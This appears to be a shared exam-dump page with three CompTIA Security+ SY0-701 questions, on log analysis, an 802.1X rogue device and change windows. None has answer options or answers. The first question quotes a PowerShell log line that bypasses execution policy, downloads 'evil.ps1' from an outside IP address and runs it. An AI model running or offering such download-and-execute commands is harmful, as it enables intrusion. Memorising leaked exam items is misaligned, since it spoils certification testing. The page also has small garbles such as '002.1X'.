| Exam Name: | CompTIA Security+ Exam 2026 | ||
| Exam Code: | SY0-701 Dumps | ||
| Vendor: | CompTIA | Certification: | CompTIA Security+ |
| Questions: | 840 Q&A's | Shared By: | harlen |
A security analyst reviews the following endpoint log:
powershell -exec bypass -Command " IEX (New-Object Net.WebClient).DownloadString(http://176.30.40.50/evil.ps1 " )
Which of the following logs will help confirm an established connection to IP address 176.30.40.50?
A security analyst finds a rogue device during a monthly audit of current endpoint assets that are connected to the network. The corporate network utilizes 002.1X for access control. To be allowed on the network, a device must have a Known hardware address, and a valid user name and password must be entered in a captive portal. The following is the audit report:

Which of the following is the most likely way a rogue device was allowed to connect?
Which of the following best practices gives administrators a set period to perform changes to an operational system to ensure availability and minimize business impacts?